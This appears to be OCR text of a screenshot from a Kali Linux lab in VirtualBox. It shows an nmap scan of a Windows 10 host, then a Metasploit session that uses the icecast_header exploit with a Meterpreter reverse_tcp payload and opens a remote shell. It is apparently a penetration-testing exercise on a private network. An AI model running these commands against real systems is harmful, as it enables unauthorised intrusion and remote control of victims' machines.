 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:06
kali@kali: ~
File Actions Edit View Help
File Actions Edit View Help
8443/tcp open  ssl/https-alt
MAC Address: 08:00:27:47:D1:F1 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Microsoft Windows 10
OS CPE: cpe:/o:microsoft:windows_10
OS details: Microsoft Windows 10 1507 - 1607
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 173.95 seconds
msf6 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.56.108   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT   8000             yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.56.105   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
KALI
Exploit target:
Id  Name
--  ----
0   Automatic
readMe.txt
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Sending stage (177734 bytes) to 192.168.56.108
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.108:49489) at 2024-12-19 15:06:16 +0100
meterpreter >
CTRL (DESTRA)